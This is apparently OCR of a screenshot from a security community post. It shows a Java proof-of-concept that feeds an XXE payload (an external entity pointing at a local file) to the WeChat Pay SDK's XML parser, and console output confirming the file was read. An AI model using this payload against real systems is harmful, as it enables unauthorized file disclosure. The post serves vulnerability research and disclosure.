 src
main
java
com
github.wxpay.sdk
IWXPayDomain
test
test01
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
.classpath
6 import java.io.ByteArrayInputStream;
7 import java.io.InputStream;
8 import java.util.*;
9 public class test01 {
10 public static void main(String[] args)throws Exception {
11 try {
12 String strXML = "<?xml version='1.0' encoding='utf-8'?>\r\n" +
13 "<!DOCTYPE a [\r\n" +
14 "<!ENTITY xxe SYSTEM 'file:///Users/susu/Downloads/test1.txt'>]>\r\n" +
15 "<b><c>&xxe;</c><d>susu</d></b>";
16
17 Map<String, String> data = new HashMap<String, String>();
18 DocumentBuilder documentBuilder = WXPayXmlUtil.newDocumentBuilder();
19 //System.out.println(documentBuilder);
20 InputStream stream = new ByteArrayInputStream(strXML.getBytes( charsetName: "UTF-8"));
21 org.w3c.dom.Document doc = documentBuilder.parse(stream);
22
23 doc.getDocumentElement().normalize();
奇安信攻防社区
: test01 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
2
[c: null]
[d: null]
{c=微信支付XXE读取文件成功, d=susu}